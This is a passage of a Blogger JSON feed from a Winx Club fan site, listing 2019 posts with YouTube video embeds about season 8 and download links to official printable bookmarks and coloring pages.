[VIDEOCLIP]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitkfEHYTALlfA41hZMC9wvK-ep2NTfce7GN02wCLA8Dol5L5w-xWA-mHYlRBQQeWtFr7uTxDmr1MKtbNWNz6_wu1VNszSE0DQxoxTL-HXQcEs7LZhlM6ZumNjkfU6DjrseG5UKAF6CkA\/s72-c\/maxresdefault+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5466225476864049953"},"published":{"$t":"2019-10-12T13:04:00.000+02:00"},"updated":{"$t":"2019-11-03T11:08:01.358+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club 8 - Musa e Riven: una sintonia perfetta!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgdMDZWWVZVoXJyvab5eHurY7jF9QNmS2t-t4YDpgQQnqKS4NhLywIGpH8BeWLMLldctGbyToNEWAommA-yZibWXz6xBjCqWUufJlt6k4IswMmSmqY6_Re_2SReeQ1_TjUm_6pG1lQ2Q\/s1600\/maxresdefault+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgdMDZWWVZVoXJyvab5eHurY7jF9QNmS2t-t4YDpgQQnqKS4NhLywIGpH8BeWLMLldctGbyToNEWAommA-yZibWXz6xBjCqWUufJlt6k4IswMmSmqY6_Re_2SReeQ1_TjUm_6pG1lQ2Q\/s320\/maxresdefault+%25282%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/BZ9jYbrqE6s\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5466225476864049953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5466225476864049953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/winx-club-8-musa-e-riven-una-sintonia.html","title":"Winx Club 8 - Musa e Riven: una sintonia perfetta!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgdMDZWWVZVoXJyvab5eHurY7jF9QNmS2t-t4YDpgQQnqKS4NhLywIGpH8BeWLMLldctGbyToNEWAommA-yZibWXz6xBjCqWUufJlt6k4IswMmSmqY6_Re_2SReeQ1_TjUm_6pG1lQ2Q\/s72-c\/maxresdefault+%25282%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4247774838688007003"},"published":{"$t":"2019-10-11T20:30:00.000+02:00"},"updated":{"$t":"2019-11-03T11:08:36.494+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review de Winx Club All"}],"title":{"type":"text","$t":"Hablando sobre LA VERDADERA INFANCIA DE ICY"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlnqnOnOSdmv5IBvmIMl1ZaA7fe7leorw2x9ZqQw_5rctWRbIMU_D5HMcYJBSHM0c24anVzOW1nr2hKwnN5UnOWmMFDkGDAPM7n0nlav4HGrBPwAJEsrOMuALg86zGmDPAOh-X3n0qkQ\/s1600\/Hablando+sobre+LA+VERDADERA+INFANCIA+DE+ICY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlnqnOnOSdmv5IBvmIMl1ZaA7fe7leorw2x9ZqQw_5rctWRbIMU_D5HMcYJBSHM0c24anVzOW1nr2hKwnN5UnOWmMFDkGDAPM7n0nlav4HGrBPwAJEsrOMuALg86zGmDPAOh-X3n0qkQ\/s320\/Hablando+sobre+LA+VERDADERA+INFANCIA+DE+ICY.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSuscribete para pertenecer a nuestra mágica familia! 👉🏻 \u003Ca href=\"https:\/\/goo.gl\/AtRWzZ\"\u003Ehttps:\/\/goo.gl\/AtRWzZ\u003C\/a\u003E 💖\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/AdyPCmG88Y4\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4247774838688007003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4247774838688007003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/hablando-sobre-la-verdadera-infancia-de.html","title":"Hablando sobre LA VERDADERA INFANCIA DE ICY"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlnqnOnOSdmv5IBvmIMl1ZaA7fe7leorw2x9ZqQw_5rctWRbIMU_D5HMcYJBSHM0c24anVzOW1nr2hKwnN5UnOWmMFDkGDAPM7n0nlav4HGrBPwAJEsrOMuALg86zGmDPAOh-X3n0qkQ\/s72-c\/Hablando+sobre+LA+VERDADERA+INFANCIA+DE+ICY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6854773711394245431"},"published":{"$t":"2019-10-06T12:31:00.001+02:00"},"updated":{"$t":"2019-10-06T12:31:11.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"DOWNLOAD BOOKMARKS WINX SEASON 8"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/aisha_series8_bookmark.pdf\" target=\"_blank\"\u003EDONWLOAD\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/aisha_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja-XW597Ulgb_DGnT4jF7wwV1lVhyphenhyphenhl7-vn9PuRLiHRrkDASKGp-nlS6d6FxdbbhvJrE_fzjzUjLTUPURnlOladoUxQgCEqsbr8gQfp0gKpFzDPxBag47_4vf-d9tB2v4uxiPFJZEb3Q\/s400\/cover-image_aisha_bookmark.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/bloom_series8_bookmark.pdf\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/bloom_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMO7BY8Gw2E9J3qjTRrkgXKoIJvzxL7VfJnhOW1VK7BQRIGN5RSrXoyQ0EWrDl2v281pJxHQIo59_WNVf3lypUo3KaRh94b2sCKPHoMyOJZexpNZ9V1CTC8ZKv3Uek7Xu4fZZqXVxCwQ\/s400\/cover-image_bloom_bookmark+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/flora_series8_bookmark.pdf\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/flora_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx-0bf-fpTTgEQwukzsfRNXha664jiPI8nSxkCY4pEcVo6yMWMqOguU6wnWGzkyTH7ajnoHp6eez5yXrRdxq8MvSoHedIOMn-l4TjPk0IqkgPdP8QoGlRwFzo2_t6UCcq7BhzW4UqZ-g\/s400\/cover-image_flora_bookmark.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/musa_series8_bookmark.pdf\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/musa_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDzvrxNr7zFKhCmV6P6_8GjUJl0HHJ6prm-TT6_5IOjwa48j1PwZlHVLlq1v_nCzRu2U6OrnCCkQL0EoNQpdYnvK2nKDe_FejLcMKv7HZljLCK0Ay68G12z6oWcogvMuTSTNNRwXCOwA\/s400\/cover-image_musa_bookmark.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/stella_series8_bookmark.pdf\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/stella_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSxPOIHWql2bfQgFfjUVaLjUi10ZADw5WUvskXjTEfQPEX8mRaKKIpHI2LHBEIUtSUOqlj0ti7K4hJo9Fbg6sPvzxTKU3OGZbRDDbiKJU2CefFPRHd5Wx7Jrh_9KFsW17ABhooKrbxuQ\/s400\/cover-image_stella_bookmark.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/tecna_series8_bookmark.pdf\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/tecna_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj95v25PzOkDUrUGlflymSglHsWERwuWi1JG2cSJ5R4OCyIdCwHgGz808PWkQtjK3ExnX1ceuMWiVsFqEwvsbtWv8cMRI7NfEZWiCkvBIiXB9ZPTnZ4dfChfqLT9OmthyphenhyphenzgimVSRR5DxA\/s400\/cover-image_tecna_bookmark.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6854773711394245431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6854773711394245431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/download-bookmarks-winx-season-8.html","title":"DOWNLOAD BOOKMARKS WINX SEASON 8"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja-XW597Ulgb_DGnT4jF7wwV1lVhyphenhyphenhl7-vn9PuRLiHRrkDASKGp-nlS6d6FxdbbhvJrE_fzjzUjLTUPURnlOladoUxQgCEqsbr8gQfp0gKpFzDPxBag47_4vf-d9tB2v4uxiPFJZEb3Q\/s72-c\/cover-image_aisha_bookmark.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7005739089768388262"},"published":{"$t":"2019-10-04T07:36:00.002+02:00"},"updated":{"$t":"2019-11-03T11:10:03.775+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review de Winx Club All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"HABLANDO sobre los 2 NUEVOS SIRENIX temporada 8"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s1600\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s320\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSuscribete para pertenecer a nuestra mágica familia! 👉🏻 \u003Ca href=\"https:\/\/goo.gl\/AtRWzZ\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/AtRWzZ\u003C\/a\u003E 💖\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/oB9f9r4R53Y\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7005739089768388262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7005739089768388262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/hablando-sobre-los-2-nuevos-sirenix.html","title":"HABLANDO sobre los 2 NUEVOS SIRENIX temporada 8"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s72-c\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2770878264649720084"},"published":{"$t":"2019-09-29T16:49:00.001+02:00"},"updated":{"$t":"2019-09-29T16:49:54.171+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Cosmix"}],"title":{"type":"text","$t":"PRINT \u0026 COLOR - Winx Season 8 Cosmix + Kiko + Twinkly"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_bloom.pdf\" target=\"_blank\"\u003EDOWNLOAD BLOOM COSMIX\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_bloom.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5qm18VuSWNWqd26Sg4iGeS0Okgmk-TBR2n7grNzdU6LVCdgTJq7VVV4bv9cNKe5cLsuWgj4WhZ4Y1x4IBlpk1T3sIz3CnqjfJv-yuJD_1DCVF-y-sjQbp3jkzXc0CxBgg-Q7CAXl_Yw\/s400\/cover_image_bloomcosmix.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_aisha.pdf\" target=\"_blank\"\u003EDOWNLOAD AISHA COSMIX\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_aisha.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPS8QhhC7bZHzHNiFcJk2uKz0ePLiG-iKctTPwzuS5KnYmuNIoIWls2ZFmFRXg5Q3qmBWEbsULzd9vA3OgBYajynyqmG4oohYdM8vAXDE8HTTEyxRnosc-ovT8WnpvEORY6JyV4DGA_w\/s400\/cover_image_aishacosmix_0.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_flora_0.pdf\" target=\"_blank\"\u003EDOWNLOAD FLORA COSMIX\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_flora_0.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRVl_wyZrmReZP5crH-Z0qrrn7CD_8SttEJLxz7Oh_Wom5_-EL2l0eflDJ4yHY-EVw_ZWeZIOzPHqY7-U6F5lK6QxmGRwmA6HPdPEgiGenV3Wt-j5l_sEHfYrOG1WSeEMaS4lPvneogQ\/s400\/cover_image_floracosmix.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_serie8_kiko.pdf\" target=\"_blank\"\u003EDOWNLOAD KIKO\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_serie8_kiko.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeVZAOR9lWtGWBk7COoqeptLQ0lY7pzg5JL5hmUxTauDfZv1t9RPX_YXbHV51OchADsakBxoa0tAkQG6fSx5R6SP_M1PHmYukBL_ZwVnT4CKwGgfltzBkCSEL1dwH2ZAZAFyAloVXJiQ\/s400\/cover_image_kiko.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_musa.pdf\" target=\"_blank\"\u003EDOWNLOAD MUSA COSMIX\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_musa.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW6_1T7YigsFBf9qdRGF67yToHEzBw3iQYOH1s1BJISK_zXayAnlR5BppnW7aufRG_Sl82_SSN043LGoG8p7ba9bKhunzb85xW9oPXaga2PsVFrWn35uF3VpdbQbJOu01ycrgH-kze0g\/s400\/cover_image_musacosmix.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_stella.pdf\" target=\"_blank\"\u003EDOWNLOAD STELLA COSMIX\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_stella.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4cc0DxNc2RXLs_s_pUD_UcHxcHsMQQUW5TTIMAqOd0WGrGZw93GqEysreMuofVnYzVmE1yyYo7-XD5YdMl_w7P8QDqEXwJ68k19bJhmboa6hlGItraKHZXlZH6mxc7bBakvpuLR2ktA\/s400\/cover_image_stellacosmix.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_tecna.pdf\" target=\"_blank\"\u003EDOWNLOAD TECNA COSMIX\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_tecna.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" 